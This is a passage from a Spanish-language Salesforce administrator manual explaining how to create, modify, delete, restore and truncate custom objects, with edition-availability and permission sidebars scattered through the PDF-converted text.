

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear y modificar objetos personalizados:

**•** "Personalizar aplicación"

# EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**







CONSULTE TAMBIÉN

[Definir un objeto personalizado](#page-4054-0)

## <span id="page-4060-1"></span>Consideraciones para crear objetos personalizados

Antes de crear un objeto personalizado, asegúrese de que ha revisado las consideraciones.

### **Permisos de objeto**

En Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, cuando crea un objeto personalizado, los permisos "Leer", "Crear", "Modificar" y "Eliminar" de dicho objeto se desactivan para los perfiles que tienen desactivado "Ver todos los datos" o "Modificar todos los datos". Active el acceso a objetos personalizados en conjuntos de permisos o perfiles personalizados y asignarlos a los usuarios que necesiten acceso.

En Contact Manager Edition, Group Edition y Professional Edition, cuando crea un objeto personalizado, los permisos "Leer", "Crear", "Modificar" y "Eliminar" de dicho objeto se activan para todos los perfiles.

### **Modelo de colaboración**

Una configuración predeterminada para toda la organización que controla el modelo de colaboración de datos para los objetos personalizados. Para obtener más información, consulte [Seguridad de objetos personalizados](#page-4081-0) en la página 4076.

### **Delegación de la administración de objetos personalizados**

Después de crear un objeto personalizado, puede delegar su administración a usuarios que no son administradores.

### **Colas**

Después de crear un objeto personalizado, puede definir colas para distribuir la propiedad de los registros de objetos personalizados a sus usuarios.

### <span id="page-4060-0"></span>CONSULTE TAMBIÉN

[Definir un objeto personalizado](#page-4054-0)

# Modificar objetos personalizados

Personalice la interfaz de usuario para los objetos personalizados mediante los siguientes métodos:

- **•** Creación de una ficha personalizada; consulte [Definición de fichas personalizadas](#page-4014-0) en la página 4009.
- **•** Creación de relaciones y campos personalizados; consulte [Definir campos de objetos](#page-4061-0) [personalizados](#page-4061-0) en la página 4056.
- **•** Agregue botones y vínculos personalizados para ejecutar acciones o vínculos a otras páginas o sitios Web; consulte [Definir botones y vínculos personalizados](#page-4914-0) en la página 4909.
- **•** Defina los campos que desea mostrar a los usuarios en las páginas de detalles y modificación de registros; consulte [Crear formatos de página para objetos personalizados](#page-3996-0) en la página 3991.
- **•** Especifique los campos que los usuarios podrán ver en los resultados de búsquedas, cuadros de diálogo de búsqueda y listas clave en las fichas de objeto personalizado; consulte [Personalizar](#page-4080-0) [formatos de búsqueda para objetos personalizados](#page-4080-0) en la página 4075.
- **•** Para crear tipos de registro para mostrar diferentes valores de lista de selección y formatos de página para distintos usuarios según sus perfiles; consulte [Crear tipos de registro para objetos](#page-4079-0) [personalizados](#page-4079-0) en la página 4074.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para personalizar objetos personalizados:

# <span id="page-4061-0"></span>Definir campos de objetos personalizados

Los campos de objeto personalizado almacenan los datos relativos a los registros de objetos personalizados.

### **Campos personalizados para objetos personalizados**

Puede crear campos personalizados para almacenar información exclusiva de su organización. También puede crear campos de relaciones personalizados para asociar su objeto personalizado a otro objeto en Salesforce.

### **Campos estándar de los objetos personalizados**

Los objetos personalizados incluyen los campos estándar de forma automática. Haga clic en **Modificar** para cambiar cualquiera de los campos que se prestan a modificación.



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Las divisiones no están disponibles en **Database.com**

# PERMISOS DE USUARIO

Para ver y modificar los campos estándar:

**•** "Personalizar aplicación" Para crear campos personalizados:

**•** "Personalizar aplicación"

lado de "detalle" de una relación



# <span id="page-4062-0"></span>Eliminar objetos personalizados

Cuando elimina un objeto personalizado, Salesforce no lo agrega a la papelera. En su lugar, los objetos eliminados aparecen en la lista Objetos eliminados durante 15 días. Durante este tiempo, el objeto y sus datos se eliminan temporalmente, lo que significa que puede restaurar o eliminar permanentemente (eliminación masiva) el objeto y sus datos. Después de 15 días, el objeto y sus datos se eliminan permanentemente de forma automática.

Los elementos personalizados eliminados temporalmente y sus datos se contabilizan con respecto a los límites de su organización; los elementos eliminados temporalmente, no.

Para eliminar un objeto personalizado:

- **1.** Desde la configuración de gestión de objetos de objetos personalizados, haga clic en **Eliminar** junto al objeto que desea eliminar.
- 2. Cuando se le solicite, seleccione la casilla de verificación Sí, deseo eliminar el campo personalizado para confirmar y haga clic en **Eliminar**.

# ¿Por qué no puedo eliminar un determinado objeto personalizado?

No es posible eliminar un objeto personalizado si:

- **•** Está en el lado principal de una relación principal-detalle
- **•** Contiene campos personalizados que se utilizan en un campo de resumen de otro objeto.
- **•** Se hace referencia a él en Apex, una página de Visualforce o una instantánea de creación de reportes.
- **•** Se hace referencia a él por una regla de duplicados o una regla de coincidencia.
- **•** Contiene más de 100.000 registros. Si el objeto que desea eliminar tiene más de 100.000 registros, elimine primero un número adecuado de registros y, a continuación, elimine el objeto.

## Resultados de la eliminación de objetos personalizados

Cuando elimine un objeto personalizado, Salesforce:

- **•** Muestra el mensaje Privilegios insuficientes si alguien hace clic en un favorito que lleva hacia la URL de un registro de objeto personalizado eliminado.
- **•** Elimina el objeto de los paquetes de AppExchange de Force.com.
- **•** Cambia la relación principal-detalle por una relación de búsqueda, si el objeto eliminado está del lado de detalles de una relación principal-detalle.
- **•** Elimina o borra:
	- **–** La ficha personalizada del objeto
	- **–** Las vistas de listas y las reglas de flujo de trabajo del objeto
	- **–** Los ajustes de configuración de Mobile, incluyendo conjuntos de datos, vistas de Mobile y campos excluidos

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## PERMISOS DE USUARIO

Para eliminar objetos personalizados:

- **–** Los tipos de reporte estándar asociados al objeto y los reportes basados en tipos de reporte estándar si el objeto eliminado se encuentra en el lado de detalle de la relación principal-detalle:
- **•** Ocultará, inactivará o desactivará:
	- **–** La definición de objeto personalizado y las definiciones relacionadas
	- **–** Los registros del objeto y los registros relacionados, incluidos los registros de la papelera
	- **–** Los tipos de reporte personalizado para los que el objeto eliminado es el objeto principal
	- **–** Los reportes personalizados para los que el objeto eliminado es el objeto principal
	- **–** Los campos de fórmula personalizados de este objeto
	- **–** Los procesos de aprobación y las reglas de validación personalizadas de ese objeto

Nota: Muchos elementos eliminados, ocultos, inactivos o deshabilitados pueden restaurarse si cancela la eliminación del objeto personalizado. Consulte [Gestionar objetos personalizados eliminados](#page-4064-0) para obtener información sobre la restauración de objetos personalizados eliminados.

# Resultados de la eliminación permanente de objetos personalizados

Cuando un objeto personalizado se elimina de forma permanente, ya sea de forma manual o automáticamente después de 15 días:

- **•** La definición y los datos del objeto personalizado se eliminan de forma permanente y no pueden restaurarse.
- **•** El objeto personalizado y sus datos ya no se incluyen en los límites de su organización.
- **•** Si el objeto eliminado está en el lado de detalle de una relación principal-detalle, los registros principales que estén en la Papelera actualmente no podrán restaurarse si uno o más registros de detalles se eliminaron como resultado de la eliminación de un registro principal. Si intenta cancelar la eliminación del registro principal aparecerá un error.

Nota: Esto solo ocurre cuando se ha eliminado de forma permanente la definición de objeto personalizado de los registros de detalle eliminados, pero el registro principal se encuentra en la Papelera.

## CONSULTE TAMBIÉN

[Gestionar objetos personalizados eliminados](#page-4064-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

# <span id="page-4064-0"></span>Gestionar objetos personalizados eliminados

Los objetos personalizados eliminados aparecen en la lista Objetos eliminados durante 15 días. Durante este tiempo, puede decidir eliminar permanentemente el objeto y sus datos o restaurarlos. Si restaura un objeto personalizado, puede que necesite realizar una limpieza manual para restaurar las vistas de listas y otras personalizaciones que utilicen el objeto.

- **•** Para ver una lista de objetos personalizados eliminados:
	- **1.** Vaya a la configuración de gestión de objetos para objetos personalizados.
	- **2.** Haga clic en **Objetos eliminados** en la parte inferior de la lista.

El vínculo Objetos eliminados sólo aparece cuando tiene como mínimo un objeto personalizado eliminado en su organización. El número entre paréntesis indica el número total de objetos personalizados eliminados.

- **•** En la lista Objetos eliminados, también puede realizar lo siguiente:
	- **–** Haga clic en la etiqueta del objeto para ver información detallada sobre el mismo
	- **–** Haga clic en **Borrar** para eliminar permanentemente el objeto y sus datos
	- **–** Haga clic en **Recuperar** para restaurar el objeto y sus datos

### Resultados de la eliminación permanente de objetos personalizados

Cuando un objeto personalizado se elimina de forma permanente, ya sea de forma manual o automáticamente después de 15 días:

- **•** La definición y los datos del objeto personalizado se eliminan de forma permanente y no pueden restaurarse.
- **•** El objeto personalizado y sus datos ya no se incluyen en los límites de su organización.
- **•** Si el objeto eliminado está en el lado de detalle de una relación principal-detalle, los registros principales que estén en la Papelera actualmente no podrán restaurarse si uno o más registros de detalles se eliminaron como resultado de la eliminación de un registro principal. Si intenta cancelar la eliminación del registro principal aparecerá un error.
	- Nota: Esto solo ocurre cuando se ha eliminado de forma permanente la definición de objeto personalizado de los registros de detalle eliminados, pero el registro principal se encuentra en la Papelera.

### Limitaciones para la restauración de objetos personalizados truncados

Las copias de los objetos personalizados truncados también aparecen en la lista de objetos eliminados. Los objetos personalizados truncados no se pueden guardar en su estado original, incluso en sus copias en la lista Objetos eliminados. Las copias sin eliminar de objetos truncados tienen un nuevo nombre y una nueva URL, y algunos campos y datos no se pueden restaurar manualmente.

## Restauración de un objeto personalizado a su estado anterior a la eliminación

Cuando restaura un objeto personalizado eliminado, sus registros también se recuperan, incluidos los que estén en la papelera.



Nota: Pueden pasar varias horas antes de que pueda buscar los registros del objeto recuperado.

Para asegurarse de que restaura el objeto a su estado totalmente funcional anterior a la eliminación, compruebe todas las condiciones y personalizaciones afectadas y arréglelas manualmente si es necesario.

#### **Paquetes de AppExchange**

Añada el objeto personalizado a cualquier paquete de AppExchange de Force.com adecuado.



Disponible en: Salesforce **Classic** 

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

# PERMISOS DE USUARIO

Para restaurar objetos personalizados eliminados:

**•** "Personalizar aplicación" Para eliminar

permanentemente objetos personalizados:

### **Fichas personalizadas**

Vuelva a crear una ficha personalizada para el objeto y agréguela a todas las aplicaciones personalizadas que lo utilicen.

### **Vistas de listas, reportes y reglas de flujo de trabajo**

Vuelva a crearlos.

### **Reglas de validación y procesos de aprobación**

Vuelva a activarlos.

### **Campos de fórmula**

Abra y guarde los campos de fórmula personalizados del objeto para volver a activarlos.

### **Formatos de página**

Los formatos de página se restauran automáticamente en el objeto recuperado. Los formatos de página también se restauran automáticamente en otros objetos que utilicen el formato de página en una lista relacionada, siempre que el formato de página no se modificara mientras el objeto estaba eliminado. De lo contrario, tendrá que volver a agregar la lista relacionada al otro objeto.

### **Tipos de reportes personalizados**

Para tipos de reportes personalizados en los que el objeto eliminado no fuera el objeto principal, vuelva a agregar la referencia al objeto restaurado. Los reportes basados en el tipo de reporte personalizado se restaurarán automáticamente si no se modificaron mientras el objeto estaba eliminado. Vuelva a crear los reportes que se hayan modificado.

### **Relaciones**

Si el objeto personalizado eliminado estaba en el lado de detalle de una relación principal-detalle, Salesforce lo convirtió en una relación de búsqueda. Vuelva a cambiarla a una relación principal-detalle.

### **Nombre del desarrollador**

El nombre del desarrollador del objeto se ha cambiado a *nombreobjeto*\_del. Vuelva a cambiarlo al nombre original, *nombreobjeto*\_c, para que las personalizaciones que utilicen el nombre funcionen correctamente.

### **Estado de desarrollo**

Si el objeto personalizado se eliminó, el campo Estado de desarrollo se configuró como En desarrollo. Cuando haya restaurado todas las personalizaciones afectadas en el objeto recuperado, vuelva a cambiar su estado a Implementado.

### CONSULTE TAMBIÉN

[Eliminar objetos personalizados](#page-4062-0) [Truncado de objetos personalizados](#page-4066-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

# <span id="page-4066-0"></span>Truncado de objetos personalizados

Es importante comprender lo que supone truncar un objeto antes de utilizarlo para eliminar registros.

Truncar un objeto personalizado le permite eliminar todos los registros del objeto mientras mantiene el objeto y sus metadatos. El truncado de objetos personalizados es similar a la opción de eliminación masiva disponible para objetos estándar.

Cuando trunca un objeto personalizado, Salesforce coloca una copia del objeto truncado en la lista Objetos eliminados durante 15 días. Aparece en la lista como *nombreobjeto*\_trunc*[number]*. Durante este periodo, el objeto y sus registros continúan contando frente a los límites de su organización.

Pasados 15 días, los registros se eliminan permanentemente y ya no cuentan frente a sus límites.

Importante: Los objetos personalizados truncados no se pueden quardar en su estado  $\Omega$ original, incluso en sus copias en la lista Objetos eliminados.

No puede truncar objetos estándar u objetos personalizados que:

- **•** Que hagan referencia a otro objeto mediante un campo de búsqueda o que se encuentran en el lado principal de una relación principal-detalle
- **•** Se hace referencia a ellos en una instantánea de creación de reportes
- **•** Cuenta con un índice personalizado o un Id. externo
- **•** Tiene tablas reducidas activadas

Además, no puede truncar objetos personalizados cuando su organización alcanza su límite de número de objetos personalizados permitidos.

El truncado de un objeto personalizado elimina:

- **•** Todos los registros que se encuentran en la papelera del objeto personalizado actualmente
- **•** El historial del objeto personalizado
- **•** Eventos relacionados, tareas, notas y archivos adjuntos de cada registro eliminado

El truncado de un objeto personalizado descompone:

- **•** Marcadores a los objetos truncados y sus registros. Si alguien hace clic en un marcador al objeto personalizado truncado o a una URL de un registro eliminado, Salesforce muestra el mensaje Privilegios insuficientes.
- **•** Secuencias de comandos de Apex y páginas de Visualforce con referencias a un objeto truncado o un registro.

Después de truncar un objeto personalizado, puede continuar utilizando el objeto personalizado y agregando nuevos registros. Salesforce conserva:

- **•** La definición de objeto personalizado y todas las definiciones relacionadas
- **•** Reglas, acciones y desencadenadores de reglas de trabajo
- **•** Reglas de colaboración asociadas con el objeto personalizado
- **•** Reglas de validación y procesos de aprobación
- **•** Relaciones detalle principal y campos de fórmula
- **•** Traducciones
- **•** Parámetros de configuración de Mobile

Cuando trabaje con trabajos truncados, recuerde que:

- **•** La ficha del objeto truncado tiene una nueva URL, por lo que se deben crear nuevos marcadores.
- **•** La vistas de listas y reportes se deben actualizar después del truncado.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

